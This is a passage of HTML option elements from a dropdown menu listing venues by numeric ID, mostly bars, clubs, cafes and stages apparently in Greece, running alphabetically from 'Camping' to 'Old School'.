	<option value="62868">Camping &Delta;&rho;έ&pi;&alpha;&nu;&omicron;&sigmaf;</option>
	<option value="62907">Camping &Kappa;&epsilon;&rho;&alpha;&mu;&omega;&tau;ή&sigmaf;</option>
	<option value="62255">Campion School</option>
	<option value="63122">Can Can</option>
	<option value="63443">Candela Rock Bar</option>
	<option value="60856">Cantina Social</option>
	<option value="61545">Cantina Tropicana</option>
	<option value="63601">Capone Club Sociale</option>
	<option value="61676">Capu Bar</option>
	<option value="63391">Caramelo Live Stage</option>
	<option value="62754">Caravel</option>
	<option value="63156">Cariocas Beach Bar</option>
	<option value="62677">Casa Bostani</option>
	<option value="61198">Casablanca Music Hall</option>
	<option value="62388">Casablanca Soul Bar</option>
	<option value="61461">Cashmere Bar</option>
	<option value="61381">Casmir Club</option>
	<option value="63457">Casper's</option>
	<option value="63888">Castilo Bar</option>
	<option value="63261">Cava Vegera</option>
	<option value="60916">Cavo Paradiso</option>
	<option value="62635">Cayenne</option>
	<option value="63372">Celline</option>
	<option value="61256">Cello</option>
	<option value="62565">Central Live Clubbing</option>
	<option value="61768">Central Mare (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Veso Mare)</option>
	<option value="63591">Central Park Cafe</option>
	<option value="62313">Centrale</option>
	<option value="61462">Centro Cafe-Bar</option>
	<option value="60656">Cervantes Bar</option>
	<option value="63507">Cervi Beach Bar</option>
	<option value="61146">Chandelier</option>
	<option value="63843">Chapel Cultural House</option>
	<option value="63889">Chaplin Brothers</option>
	<option value="63069">Chaplin Underground</option>
	<option value="62687">Chaplin's </option>
	<option value="61145">Charro Negro Bar</option>
	<option value="61841">Cheers</option>
	<option value="63163">Chico Bar</option>
	<option value="60676">Chili Bar</option>
	<option value="63042">Chill Cafe Snack Bar</option>
	<option value="61496">Chill Out Cafe... And More</option>
	<option value="63810">Chimeres.Space</option>
	<option value="61828">Chocolate Cafe Lounge Bar</option>
	<option value="61799">Chorus Rock Bar</option>
	<option value="64006">Christmas Theater</option>
	<option value="63823">Ciel Bar</option>
	<option value="63233">Cina Oliaros</option>
	<option value="60723">Cine Studio </option>
	<option value="61304">Cine Studio Live</option>
	<option value="61149">Cine Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="63961">Cine Ά&nu;&epsilon;&sigma;&iota;&sigmaf; &Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf;</option>
	<option value="64224">Cine &Beta;&alpha;&kappa;&omicron;ύ&rho;&alpha;</option>
	<option value="62973">Cine &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="61579">Cine &Mu;&pi;&omicron;&mu;&pi;&omicron;&nu;&iota;έ&rho;&alpha;</option>
	<option value="61315">Cine &Tau;&rho;&iota;&alpha;&nu;ό&nu;</option>
	<option value="63110">Cinema Cafe-Bar</option>
	<option value="61877">Circulo Cooperativa</option>
	<option value="64166">Circus Entertainment Hub</option>
	<option value="62007">Citrus</option>
	<option value="61251">City Cocktail Bar</option>
	<option value="63971">City Drive-In / Lunar Space</option>
	<option value="64172">City Theater (by Christmas Theater)</option>
	<option value="62570">City&zeta;&epsilon;&nu; Bar Restaurant </option>
	<option value="61858">Clandestino</option>
	<option value="60659">Clochard</option>
	<option value="62560">Clockwork Orange Bar</option>
	<option value="60497">Closer Alternative Bar</option>
	<option value="63828">Closer Bar</option>
	<option value="62721">Cloud 9</option>
	<option value="63053">Club 22</option>
	<option value="63936">Club 273</option>
	<option value="61448">Club 99 </option>
	<option value="63662">Club Decadence</option>
	<option value="61865">Club Dimaso</option>
	<option value="62802">Club Division</option>
	<option value="62403">Club Galazio + Club Ocean</option>
	<option value="62120">Club Gallery</option>
	<option value="61801">Club Garage</option>
	<option value="60921">Club Gigolo</option>
	<option value="64070">Club Hotel Casino Loutraki</option>
	<option value="62650">Club Kitty Cat</option>
	<option value="62316">Club Le Freak</option>
	<option value="60893">Club Privilege</option>
	<option value="62233">Club Shisha</option>
	<option value="60920">Club Soul</option>
	<option value="61741">Club Vogue</option>
	<option value="60681">Club Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60918">Club &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="61112">Cocktail Bar</option>
	<option value="60533">Cocoon Beach Bar</option>
	<option value="63258">Cocus Beach Bar</option>
	<option value="61824">Collectiva Alternativa</option>
	<option value="60677">Colorado Live Club</option>
	<option value="62203">Colpo Bar</option>
	<option value="62735">Comme il FauX Bar</option>
	<option value="64052">Communitism</option>
	<option value="60810">Concerto Cafe Artistic</option>
	<option value="61270">Coo Basement</option>
	<option value="61158">Coo Cafe Bar</option>
	<option value="63859">Cook-nara Beach Bar</option>
	<option value="63914">CooKoo Restaurant</option>
	<option value="60662">Copa Club</option>
	<option value="60941">Copa Shape Beach Bar</option>
	<option value="62543">Coq Au Zen Bar</option>
	<option value="63485">Corona Borealis</option>
	<option value="62957">Coronet</option>
	<option value="60603">Corso Cafe Bar</option>
	<option value="61861">Cosa Nostra</option>
	<option value="62194">CosaNostra</option>
	<option value="62614">Cosmos Live Beer Bar</option>
	<option value="63759">Costa Costa Beach Bar</option>
	<option value="62755">Couleur Locale</option>
	<option value="61962">Cozi</option>
	<option value="63993">Crazy Locals</option>
	<option value="62611">Cream Cafe Bar</option>
	<option value="64012">CrowBar</option>
	<option value="63935">Crust Basement</option>
	<option value="61525">Crystal Bay</option>
	<option value="63740">Crystal Beach Club</option>
	<option value="64117">Crystal Live Stage</option>
	<option value="64049">CT GARDEN by Christmas Theater</option>
	<option value="61352">CU In Heaven</option>
	<option value="63780">Cult Athens</option>
	<option value="63554">Cult Bar</option>
	<option value="61476">Cult Live Stage</option>
	<option value="62758">Cutty Sark</option>
	<option value="61182">Cyber's</option>
	<option value="62090">Cyceon Eleusis</option>
	<option value="60507">D-Bar</option>
	<option value="63452">Da Vinci</option>
	<option value="62462">Dal Mare</option>
	<option value="60886">Daluz</option>
	<option value="63723">Daluz Arena</option>
	<option value="63040">Dam Bar</option>
	<option value="62890">Dames</option>
	<option value="62905">Dancing Club Mill</option>
	<option value="61442">Dark Sun Club</option>
	<option value="62819">Dastart Cafe</option>
	<option value="62702">De Novo Cafe-Bar</option>
	<option value="61791">DeathDisco</option>
	<option value="62048">Del Mare</option>
	<option value="61876">Deree Gym - American College Of Greece</option>
	<option value="62175">Derti Street Bar</option>
	<option value="62455">Destiny</option>
	<option value="64222">DEUS Music Experience</option>
	<option value="64244">Dexameni Project</option>
	<option value="61912">Diagonal</option>
	<option value="61466">Diamond Dolls</option>
	<option value="61826">Different</option>
	<option value="63575">Difono</option>
	<option value="63543">Dio con Dio</option>
	<option value="62172">Diogenis Studio</option>
	<option value="62703">Dionysos Music Cafe Bar</option>
	<option value="63157">Disco Barbarella</option>
	<option value="62029">Disco Q</option>
	<option value="61887">Distiller</option>
	<option value="61531">Divani Caravel Athens Hotel</option>
	<option value="64180">Divers Club</option>
	<option value="61769">Divine Club-Restaurant</option>
	<option value="61567">DiZi Bar</option>
	<option value="60537">Dizzy Miles</option>
	<option value="64021">Dogtooth</option>
	<option value="62345">Dolce Cafe Bar</option>
	<option value="63594">Domahar Rock Bar</option>
	<option value="63437">Dome Cafe</option>
	<option value="61599">Dome Live</option>
	<option value="61261">Doors</option>
	<option value="61554">Double Trouble</option>
	<option value="62177">Double Trouble (The Yard)</option>
	<option value="61070">Down town Contratto</option>
	<option value="61153">Downtown Live &amp; Loud </option>
	<option value="60630">Drazel Bar</option>
	<option value="60868">Dream City</option>
	<option value="61479">Drugstore</option>
	<option value="62312">Drumworld</option>
	<option value="61817">Drunk Sinatra</option>
	<option value="62498">Dubliner</option>
	<option value="60703">Dudu Loft</option>
	<option value="62663">Due Cavalieri</option>
	<option value="63018">Duende Jazz Bar</option>
	<option value="60663">Duetto</option>
	<option value="60875">Dunkel</option>
	<option value="63320">Dyard</option>
	<option value="61329">Dybbuk Club</option>
	<option value="63577">Earth Club</option>
	<option value="63008">Eccentrico</option>
	<option value="63079">Echoes</option>
	<option value="61363">Egalite Bar &amp; Darts Club</option>
	<option value="62183">EGO Cafe</option>
	<option value="61184">Egomio Ach&eacute;</option>
	<option value="2">EightBall Club</option>
	<option value="60573">EightBall Club</option>
	<option value="61744">Ekko Live</option>
	<option value="62632">Ekko Live Club</option>
	<option value="61778">El Barco</option>
	<option value="62339">El Barrio</option>
	<option value="63408">El Clasico Cafe-Bar</option>
	<option value="61823">El Classico</option>
	<option value="62200">El Convento Del Arte</option>
	<option value="62720">El Galpon</option>
	<option value="62304">El Mundo Cafe-Bar</option>
	<option value="60785">Eleven Plus Bar Restaurant</option>
	<option value="60778">Eliart</option>
	<option value="63407">Elisso Xenia Hotel</option>
	<option value="61323">Ellas</option>
	<option value="62350">Elvis Bar</option>
	<option value="63422">Elysee Meeting Place</option>
	<option value="61288">EmBEERies Coffee &amp; Beer Bar </option>
	<option value="63564">Emigre Cafe Bar</option>
	<option value="63011">Enallax Live</option>
	<option value="62978">Enigma Cafe Bar</option>
	<option value="60760">Ennzo De Cuba Club</option>
	<option value="62003">Enola Club</option>
	<option value="61267">Envy Club</option>
	<option value="63092">Enzo Cafe Bar</option>
	<option value="63078">Enzo de Cuba</option>
	<option value="61271">Enzzo De Cuba Upstairs﻿</option>
	<option value="64108">EON Athens</option>
	<option value="61713">Epoca Caffe</option>
	<option value="64088">Ergon Showground</option>
	<option value="63643">Ernest Hebrard</option>
	<option value="61736">Ernesto Art Cafe</option>
	<option value="60589">Erotica Live Show </option>
	<option value="63041">Estate Club</option>
	<option value="63140">Estate Club @ &Alpha;&kappa;&rho;&omega;&tau;ή&rho;&iota;</option>
	<option value="62893">Ethnic Bar</option>
	<option value="61440">Event Plaza</option>
	<option value="61854">Excalibur</option>
	<option value="61925">Excalibur Avalon</option>
	<option value="63046">Fabbrica</option>
	<option value="63337">FabriCa</option>
	<option value="62116">Fabrica Athens</option>
	<option value="62344">Fabrica De Vino</option>
	<option value="61798">Face Club</option>
	<option value="61353">Faces</option>
	<option value="60793">Factory</option>
	<option value="63839">Factory Live Area &amp; Club Culture</option>
	<option value="62618">Factory Of Sound</option>
	<option value="61309">Fagotto Jazz Bar</option>
	<option value="64100">Faliro Sports Pavilion</option>
	<option value="63981">Faliro Summer Theater</option>
	<option value="62607">Fame Music Bar</option>
	<option value="62906">Fanari Beach</option>
	<option value="60808">Fantasia Live</option>
	<option value="63294">Faragas Beach Bar</option>
	<option value="62932">Faros Cafe Bar</option>
	<option value="61250">Faust Bar Theater Arts</option>
	<option value="61747">Feliz Club</option>
	<option value="63607">Fifty Seven 57</option>
	<option value="61618">Figaro Cafe</option>
	<option value="64092">Filippou Cafe Classique</option>
	<option value="63663">Finix Casino</option>
	<option value="61293">Fitness Lifestyle Club</option>
	<option value="61806">Fix</option>
	<option value="62325">Fix Dark Live Club</option>
	<option value="62186">Fix Factory Of Sound</option>
	<option value="63164">Fix Factory Open Air (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Fix)</option>
	<option value="63671">FIX Night Club</option>
	<option value="63528">Fix Open-Air &amp; Complex</option>
	<option value="60491">Floral</option>
	<option value="62775">Floretta</option>
	<option value="64095">Floyd Live Venue</option>
	<option value="64096">Floyd Live Venue</option>
	<option value="63378">Foka Negra Cafe-Bistrot</option>
	<option value="62470">Fortuna</option>
	<option value="61537">Fouagie</option>
	<option value="61373">Fox Trot Bar</option>
	<option value="63836">Foyer Cafe Bistrot (&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά)</option>
	<option value="61328">Fragile Bar</option>
	<option value="61659">Fragma</option>
	<option value="61358">Franco's Vintage Cafe Bar</option>
	<option value="61881">Frangelico</option>
	<option value="63605">FREE Vintage Social Cafe Bar   </option>
	<option value="62593">Fregate Espresso Wine Bar</option>
	<option value="62619">French Keys</option>
	<option value="64082">Frida Bar &amp; Stage</option>
	<option value="61867">Friends</option>
	<option value="63797">Friends Pub</option>
	<option value="61749">Frown Tails</option>
	<option value="63341">Fuga Restaurant</option>
	<option value="61943">Fuit Art Cafe</option>
	<option value="61140">Fuzz Bar</option>
	<option value="60493">Fuzz Live Music Club</option>
	<option value="64115">Fuzzy Logic</option>
	<option value="64112">F&lambda;έR</option>
	<option value="61283">G Bar Restaurant</option>
	<option value="60490">Gagarin 205</option>
	<option value="61783">Gaia Multi Culti Spot</option>
	<option value="60618">GaiAlive </option>
	<option value="62109">Galaxy Bar</option>
	<option value="62810">Galazio Club</option>
	<option value="62778">Gallery Cafe Bar</option>
	<option value="62093">Gallery Club</option>
	<option value="61873">Gallery Titanium</option>
	<option value="61909">Gambrinus</option>
	<option value="61681">Garage</option>
	<option value="61534">Garage Place</option>
	<option value="63653">Garden 53</option>
	<option value="62970">Garden4</option>
	<option value="62069">Garten Jazz Bar</option>
	<option value="60530">Gasoline Bar-Cafe</option>
	<option value="63380">Gauss</option>
	<option value="63473">Gazarte - Loft Stage</option>
	<option value="60492">Gazarte - Main Stage</option>
	<option value="63071">Gazarte - Roof Stage</option>
	<option value="63049">Gazarte - Theater Stage</option>
	<option value="64158">Gazarte Ground Stage</option>
	<option value="63100">Gazi College</option>
	<option value="63141">Gazi College (Pireaus)</option>
	<option value="63567">Gazi Live</option>
	<option value="60859">Gazi Music Hall</option>
	<option value="64203">Gazi View - Social Rooftop</option>
	<option value="60718">Gazoo</option>
	<option value="61344">Gema Club</option>
	<option value="63022">Ghetto Live Stage</option>
	<option value="61156">Ghetto Project</option>
	<option value="62678">Ghost House</option>
	<option value="60542">Ghostown Bar</option>
	<option value="62178">Ginger Ale Cocktail Lounge</option>
	<option value="63423">GiocondArt</option>
	<option value="62472">Glarokavos Beach Bar</option>
	<option value="64154">Goethe-Institut Athen</option>
	<option value="62105">Golden Hole</option>
	<option value="61698">Goody's </option>
	<option value="62184">Gorilla 11</option>
	<option value="61773">Gotham City Stage</option>
	<option value="60639">Gozo Music Cafe</option>
	<option value="63553">Graal</option>
	<option value="62559">Gran Coffee &amp; More</option>
	<option value="61691">Granazi Bar</option>
	<option value="61701">Grand Cafe Kandinsky</option>
	<option value="63352">Grand Hotel Palace</option>
	<option value="63824">Grand Hyatt Athens</option>
	<option value="64191">Great Bear Rooftop (Selina Hotel)</option>
	<option value="64205">Green Park</option>
	<option value="62486">Green Theatre</option>
	<option value="62546">Guantanamo Club</option>
	<option value="62240">Guest</option>
	<option value="60757">Guillotine Metal Club</option>
	<option value="64202">Gustav</option>
	<option value="61289">Guzel</option>
	<option value="60508">Half Note Jazz Club</option>
	<option value="64031">Hally Gally</option>
	<option value="60580">Hard Rock Cafe Athens</option>
	<option value="61246">Hard Rock Cafe Glyfada</option>
	<option value="61699">Hard Rock Frappe </option>
	<option value="60919">Harley Bar</option>
	<option value="61772">Harley Davidson Club Hellas</option>
	<option value="61987">Heaven Artemis Beach</option>
	<option value="62561">Herlin</option>
	<option value="60513">Higgs Bar</option>
	<option value="62717">High School Pizza Bar</option>
	<option value="62224">Hilton Athens</option>
	<option value="62774">Hipster</option>
	<option value="61141">HoBo</option>
	<option value="60929">Hobo Beach Bar</option>
	<option value="60935">Holly Bar</option>
	<option value="61884">Holy Wood</option>
	<option value="62157">HolyWood Stage</option>
	<option value="63556">Homcore</option>
	<option value="61434">Home 9-11</option>
	<option value="61711">Home Cocktail Bar</option>
	<option value="63065">Hostel</option>
	<option value="61310">Hotel Semiramis</option>
	<option value="63023">Hotel &Epsilon;&rho;&mu;&omicron;ύ</option>
	<option value="61679">House Coffee Bar</option>
	<option value="61464">Hoxton</option>
	<option value="62110">Hug Cocktail Bar</option>
	<option value="60817">Huge Bar</option>
	<option value="60587">Ianos </option>
	<option value="61378">Iguana Cafe</option>
	<option value="62641">Il Nido Bar Espresso Bar</option>
	<option value="60488">Il Posto</option>
	<option value="63154">In Art Music Stage @ Fix</option>
	<option value="60556">In Vivo</option>
	<option value="61847">Inbox Club</option>
	<option value="61814">Indian Rock Cafe</option>
	<option value="60824">Indie The club</option>
	<option value="61308">Indigo Espresso Bar</option>
	<option value="61068">Intimo bar</option>
	<option value="61144">Intrepid Fox Bar</option>
	<option value="63319">Ionio Multi Stage</option>
	<option value="63537">IPITOUthebar</option>
	<option value="63145">Ippo Bar</option>
	<option value="61092">Ippopotamos Club</option>
	<option value="63430">Irish Pub Rain</option>
	<option value="63453">Irish Pub Rain</option>
	<option value="61771">Iron Horse Rock Bar</option>
	<option value="62100">Island</option>
	<option value="62513">Island Beach Bar</option>
	<option value="62479">Istron Vulisma Beach</option>
	<option value="60769">It The Place</option>
	<option value="64001">J&amp;J Street Bar</option>
	<option value="63816">Jack's Lounge</option>
	<option value="61421">Jackson's Bar</option>
	<option value="61530">Jalouse</option>
	<option value="61944">Jam Music Cafe</option>
	<option value="60654">Jasmin</option>
	<option value="62173">Jasper Cocktail Bar</option>
	<option value="61072">Jazmin </option>
	<option value="61228">Jazz</option>
	<option value="61707">Jazz Art</option>
	<option value="62686">Jazz Bar &Omicron;&delta;ό&sigmaf; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="61692">Jazz Point</option>
	<option value="60948">Jazz Rock Cafe</option>
	<option value="61898">JazzCorner85</option>
	<option value="63709">Jazzet Music Hall &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63116">Jeppeto</option>
	<option value="61471">JK Cafe Restaurant</option>
	<option value="63807">Johnny Rock Bar</option>
	<option value="60602">Joke Cafe-Bar</option>
	<option value="63535">Joker Bar</option>
	<option value="61409">Joker's Wild MC Clubhouse</option>
	<option value="62642">Jokers Wild M.C. Clubhouse</option>
	<option value="62353">Jolie M&ocirc;me - Cocktail Bar </option>
	<option value="63842">Jollity All Day Experience</option>
	<option value="61404">Jourfixe</option>
	<option value="64119">Juke Box</option>
	<option value="61336">Jumball</option>
	<option value="62031">Justin's </option>
	<option value="63101">K8 Point</option>
	<option value="63082">Kafeneio 14</option>
	<option value="60928">Kahlua Club</option>
	<option value="61483">Kakofonix Bar</option>
	<option value="61706">Kallimarmarocks</option>
	<option value="63285">Kalua</option>
	<option value="62342">Kapelo Music Bar</option>
	<option value="63083">Kapu</option>
	<option value="63804">Kar&agrave;bourno (Mediterranean Cosmos)</option>
	<option value="63076">Karamuza</option>
	<option value="62232">Karma</option>
	<option value="61687">Karouzo Coffee &amp; Live Bar</option>
	<option value="63456">Kasseta Records</option>
	<option value="63489">Kastra Live Summer</option>
	<option value="62017">Katapola Square</option>
	<option value="63314">Kedros Beach Bar</option>
	<option value="63796">Keri Rock Bar</option>
	<option value="61191">Key Bar</option>
	<option value="62380">Kibubu Music Bar</option>
	<option value="63684">Kik Project</option>
	<option value="62319">Kingsize Beer House</option>
	<option value="63139">Kinono</option>
	<option value="61597">Kipriotis Panorama Aqualand</option>
	<option value="62816">Kitchen Bar</option>
	<option value="61189">Kitchen Bar Upstairs</option>
	<option value="63661">Klik Project All Day Bar</option>
	<option value="60647">Knot Gallery</option>
	<option value="63308">Kokomo Beach Bar</option>
	<option value="61833">Komma Bar</option>
	<option value="60679">Kong Club</option>
	<option value="61066">Koo beach bar </option>
	<option value="60584">Koo-Koo Live Music Bar </option>
	<option value="62444">Kosmos Cocktail Bar</option>
	<option value="60708">Koxyli Cafe Bar</option>
	<option value="63811">Kremlino Gallery Bar</option>
	<option value="63342">Kremlino Stage</option>
	<option value="62351">Kreuzberg Urban Culture Bar</option>
	<option value="61079">Kudu Bar</option>
	<option value="61571">Kunsthalle Athena</option>
	<option value="61764">Kyklos Live Stage</option>
	<option value="61825">L. Draft Beer Street</option>
	<option value="62831">L.A. (Life n' Art) Theater</option>
	<option value="62990">La Belle Epoque 1900</option>
	<option value="61389">La Boom Athens</option>
	<option value="63166">La Doze</option>
	<option value="61815">La Grange</option>
	<option value="62246">La Pastore Bar</option>
	<option value="63291">La Playa</option>
	<option value="60902">La Poderosa</option>
	<option value="60727">La Rambla</option>
	<option value="61450">La Soiree De Votanique</option>
	<option value="61491">La Vida Loca</option>
	<option value="60634">Lab-Art (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&sigma;&alpha;&lambda;&alpha;&pi;ά&tau;&alpha;)</option>
	<option value="63074">Lake's Tailor</option>
	<option value="61697">Lancelot Beer House</option>
	<option value="63085">Larissa Sports Center</option>
	<option value="64062">Lasinthos Eco Park</option>
	<option value="63530">Latraac</option>
	<option value="60506">Lazy Club</option>
	<option value="60683">Lazy8</option>
	<option value="62675">La&Mu;&pi;&omicron;&upsilon;ά&tau;</option>
	<option value="61252">Legacy Rock Area</option>
	<option value="63256">Lemoon Beach Bar</option>
	<option value="61682">Les Yper Yper</option>
	<option value="62573">Levare Music Theater</option>
	<option value="63414">Level 69</option>
	<option value="62760">Liberta Cafe Bar</option>
	<option value="61276">Libo Rock</option>
	<option value="63398">Libre</option>
	<option value="61331">Life Jazzy Bar</option>
	<option value="63930">Lightbox Bar Theater</option>
	<option value="61391">Like Live Music Bar</option>
	<option value="62151">Limani</option>
	<option value="60823">Limbo</option>
	<option value="63165">Liquido Pool Lounge</option>
	<option value="63147">Lobby ArtSpace</option>
	<option value="61054">Lobby Club Stage</option>
	<option value="62475">Loca Beach Bar</option>
	<option value="60980">Loca Beach Club</option>
	<option value="63681">Loco Cafe Bar</option>
	<option value="63621">Lodge Cafe Bar</option>
	<option value="61128">Loft</option>
	<option value="62604">Loft (you dance)</option>
	<option value="63012">Loft nice 'n' easy</option>
	<option value="61342">Lola Postmodern Bar</option>
	<option value="62167">London Bar &amp; Resto</option>
	<option value="60835">Lost And Found</option>
	<option value="64111">Lotos Black Barrel</option>
	<option value="61438">Loukoumi Vintage Bar</option>
	<option value="64035">Loulou is Present</option>
	<option value="64277">Love Underground Live Club</option>
	<option value="61299">Lucciola Bistro Bar</option>
	<option value="62282">Lucky 13 Six</option>
	<option value="61939">Lucky Luke Bar</option>
	<option value="61286">Lucky Sparrow</option>
	<option value="64130">Lunar Space Open Air</option>
	<option value="61753">Lust Office</option>
	<option value="64161">LUX Athens</option>
	<option value="61355">L&rsquo; ambassadeur Bar</option>
	<option value="62188">M.E.C. &Pi;&alpha;&iota;&alpha;&nu;ί&alpha;&sigmaf;</option>
	<option value="63131">Maamaya</option>
	<option value="62670">Macucu Cafe Bar</option>
	<option value="61132">Mad Club</option>
	<option value="61569">Magritte</option>
	<option value="62181">Maisha Dance Club</option>
	<option value="62204">Maison</option>
	<option value="62276">Maison Live Stage</option>
	<option value="64212">Major Seven</option>
	<option value="62043">MakaraClub</option>
	<option value="63895">Make Up Live Disco</option>
	<option value="64194">Makuti Beach Bar</option>
	<option value="61722">Malt N' Jazz</option>
	<option value="61605">Mamacas</option>
	<option value="63428">MamaRoux</option>
	<option value="63666">Mamounia Live</option>
	<option value="63726">Mandon</option>
	<option value="63173">Manhattan Project</option>
	<option value="64002">Manners cafe bar</option>
	<option value="62547">Manos Hautte Coiffure</option>
	<option value="61502">MAO Live Stage Coffee Bar</option>
	<option value="61832">Marabu Bay</option>
	<option value="63785">Marine All Day Bar</option>
	<option value="63581">Markiz Bar</option>
	<option value="63734">Markiz Experience</option>
	<option value="63901">Markopoulo Park (&Iota;&pi;&pi;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;)</option>
	<option value="62636">Maroon</option>
	<option value="61272">Marquee</option>
	<option value="61322">Marquise</option>
	<option value="63313">Massroom - Boutique Poolside Club</option>
	<option value="62379">Matter Club</option>
	<option value="61673">Maya Maya</option>
	<option value="61217">Mayor </option>
	<option value="62382">Maze Open Air Club</option>
	<option value="63558">Mazzato Music Cafe-Bar</option>
	<option value="61307">MC</option>
	<option value="61724">McArthurGlen Athens</option>
	<option value="60748">Mecca Bar-Restaurant</option>
	<option value="62837">Mediterranean Cosmos</option>
	<option value="61444">Mediterranean Village Hotel</option>
	<option value="61889">Mega Place</option>
	<option value="61890">Melrose Rock Bar</option>
	<option value="62551">Meltin' Pot</option>
	<option value="62985">Memphis Rock Bar</option>
	<option value="61892">Menta</option>
	<option value="62723">Messiah On Stage</option>
	<option value="61225">Messiah Stage</option>
	<option value="62679">Metal Union Club</option>
	<option value="62474">Metalleio</option>
	<option value="61214">metamatic:taf</option>
	<option value="64120">Metaphor Athens</option>
	<option value="63050">Methodia Art MultiSpace</option>
	<option value="62992">Methodia Live Stage</option>
	<option value="61449">Metropolis</option>
	<option value="62725">Metropolis Cafe</option>
	<option value="61862">Metropolis Live</option>
	<option value="60733">Metropolis Live Stage</option>
	<option value="63582">Metz</option>
	<option value="62293">Micraasia Fez</option>
	<option value="60520">micro FIX</option>
	<option value="60496">Mike's Irish Bar</option>
	<option value="63468">Mikro</option>
	<option value="60783">Mikrokosmos</option>
	<option value="61179">Miles Away</option>
	<option value="63440">Miles Cafe</option>
	<option value="63421">Milos Beach</option>
	<option value="64137">Mimoza &Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;&nu;</option>
	<option value="62688">Mini Tulips Bar-Club</option>
	<option value="63235">Mirasol</option>
	<option value="63853">Misirlou</option>
	<option value="62241">Mist Coffee &amp; Bar - Live Stage</option>
	<option value="60736">Mistral Bar</option>
	<option value="61646">Mistral Cafe</option>
	<option value="62620">Mistral Seaside Bar</option>
	<option value="61238">Mo Better Club</option>
	<option value="63142">Modu</option>
	<option value="63506">Modus Cafe</option>
	<option value="62578">Moi Lounge Bar</option>
	<option value="60913">Mojito Bay</option>
	<option value="61069">Mojito beach bar  </option>
	<option value="61857">Mojo Cafe Bar</option>
	<option value="62777">Mollini Cafe &amp; Bistrot</option>
	<option value="62060">Molos</option>
	<option value="61366">Momento Cafe Bar</option>
	<option value="61906">Momix Bar</option>
	<option value="62696">Mona Liza</option>
	<option value="62098">Monastiraki Center</option>
	<option value="63070">Monjo Cafe</option>
	<option value="62770">MONK Wine Bar-Restaurant</option>
	<option value="61705">Monroe</option>
	<option value="64250">Monsterville</option>
	<option value="62348">Moonflower Bar</option>
	<option value="61677">Mosaiko</option>
	<option value="62148">Moshpit Upstairs</option>
	<option value="61555">Mostra Espresso Bar</option>
	<option value="61905">Motel</option>
	<option value="61836">Mozart Caldi Cafe</option>
	<option value="62817">Muddler Bar</option>
	<option value="63146">Mudo (ex-&Sigma;&upsilon;&rho;&mu;ό&sigmaf;)</option>
	<option value="64131">Museum Of Illusions (&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Psi;&epsilon;&upsilon;&delta;&alpha;&iota;&sigma;&theta;ή&sigma;&epsilon;&omega;&nu; &Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;&sigmaf;)</option>
	<option value="60807">Music Base Club</option>
	<option value="61380">Music Center Athens</option>
	<option value="61453">Music Tales Rock Cafe-Bar</option>
	<option value="61340">Muziq Bar</option>
	<option value="61493">MY Cafe</option>
	<option value="61967">My Club</option>
	<option value="62161">My House</option>
	<option value="63073">My Place</option>
	<option value="61704">My Pub</option>
	<option value="63403">My Way</option>
	<option value="64223">Mylos Theama</option>
	<option value="62979">Mystic Pizza and Pasta</option>
	<option value="61732">Mystique</option>
	<option value="64270">N.A.O.S. (Not An Ordinary Space)</option>
	<option value="63784">Nalu Cafe</option>
	<option value="63370">Napolitivo</option>
	<option value="64032">Naval Seaside Gastrobar</option>
	<option value="62021">Navi Bar</option>
	<option value="63622">Navona Bar-Restaurant (Makedonia Palace)</option>
	<option value="60770">Navona Club Di Oggi</option>
	<option value="64273">Newman Cinema</option>
	<option value="62682">NID</option>
	<option value="63541">Nikki Beach Resort &amp; Spa</option>
	<option value="62331">Nirvana </option>
	<option value="64199">Nitro Club</option>
	<option value="61852">Nix Bar</option>
	<option value="60545">Nixon</option>
	<option value="63478">Nnoto Bains</option>
	<option value="60637">No Central</option>
	<option value="63934">No Class Rock Club</option>
	<option value="61259">No Name Rock Bar</option>
	<option value="61317">NoBar Live Stage</option>
	<option value="63394">Noel</option>
	<option value="61262">Noir Food Bar</option>
	<option value="60521">Noiz Club</option>
	<option value="64099">Nomads Athens</option>
	<option value="63876">Nord Wine Bar</option>
	<option value="62222">Norrum</option>
	<option value="63062">North Live Stage (&pi;&rho;ώ&eta;&nu; &Epsilon;&Mu;&Pi;&Alpha;&Tau;&Eta;)</option>
	<option value="62272">Nosostros</option>
	<option value="60531">Nostos Club (ex Ammos)</option>
	<option value="61278">Nostos Live</option>
	<option value="60615">Notos Bar</option>
	<option value="61417">Notos Stage</option>
	<option value="64013">NOX</option>
	<option value="60540">Nueva Trova</option>
	<option value="61690">Nummus Cafe Athens</option>
	<option value="60818">NV Nuevo Cafe</option>
	<option value="63586">NV Panormou</option>
	<option value="61390">NYC</option>
	<option value="61260">Nylon Bar</option>
	<option value="60626">O.A.K.A. </option>
	<option value="63805">Oberon</option>
	<option value="62279">OBI Cafe Bar</option>
	<option value="62377">Ocean Beach Bar</option>
	<option value="60952">Ocean Club</option>
	<option value="61486">Ocean Mojo</option>
	<option value="62429">Ocean Poolside</option>
	<option value="63561">Octo</option>
	<option value="64033">Oddity Club</option>
	<option value="61478">Odeon Theatre</option>
	<option value="62697">Odeon Ό&pi;&epsilon;&rho;&alpha;</option>
	<option value="62699">Odyssey Wine Bar</option>
	<option value="62480">Oia Village</option>
	<option value="61710">Okio Music Cafe</option>
	<option value="62838">Old City Co.</option>
	<option value="63099">Old Habits</option>
	<option value="61880">Old Post Coffee Bar</option>
	<option value="61376">Old School</option>
